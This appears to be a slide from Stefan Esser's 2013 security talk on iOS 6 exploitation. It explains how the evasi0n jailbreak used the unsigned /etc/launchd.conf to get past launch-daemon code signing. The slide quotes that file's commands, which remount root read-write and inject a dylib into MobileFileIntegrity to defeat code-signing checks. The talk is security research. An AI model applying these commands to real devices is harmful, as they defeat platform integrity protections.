 Stefan Esser • iOS 6 - Exploitation 280 Days Later • March 2013 • 
Launch-Daemon-Code-Signing Security
• code signing itself seems to stop loading arbitrary launch daemons
• but Apple forgot / or ignored /etc/launchd.conf
• /etc/launchd.conf deﬁnes commands launchctl executes on start
• attacker can execute arbitrary existing commands
61
bsexec .. /sbin/mount -u -o rw,suid,dev /
setenv DYLD_INSERT_LIBRARIES /private/var/evasi0n/amfi.dylib
load /System/Library/LaunchDaemons/com.apple.MobileFileIntegrity.plist
bsexec .. /private/var/evasi0n/evasi0n
unsetenv DYLD_INSERT_LIBRARIES
bsexec .. /bin/rm -f /private/var/evasi0n/sock
bsexec .. /bin/ln -f /var/tmp/launchd/sock /private/var/evasi0n/sock
 
